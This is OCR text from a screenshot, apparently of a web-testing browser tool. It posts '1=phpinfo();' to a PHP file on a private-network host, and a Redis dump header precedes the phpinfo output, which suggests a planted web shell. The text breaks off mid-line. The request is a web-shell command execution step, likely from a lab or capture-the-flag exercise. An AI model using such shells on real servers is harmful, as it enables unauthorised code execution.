 Load URL
http://10.18.122.70:3604/cx.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
REDIS0006�as
PHP Version 5.3.3
php
System
Linux 45b6037d2b71 3.10.0-862.el7.x86_64 #1 SMP Fri Apr 20 16:44:24 UTC 2018
x86_64
Build Date
Mar 22 2017 12:27:34
Configure
Command
'./configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu'
'--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-
prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr
/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--libexecdir=/usr/libexec'
'--localstatedir=/var' '--sharedstatedir=/var/lib' '--mandir=/usr/share/man'
'--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-libdir=lib64' '--with-
config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug'
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin'
'--with-freetype-dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-
gd-native-ttf' '--without-gdbm' '--with-gettext' '--with-gmp' '--with-iconv' '--with-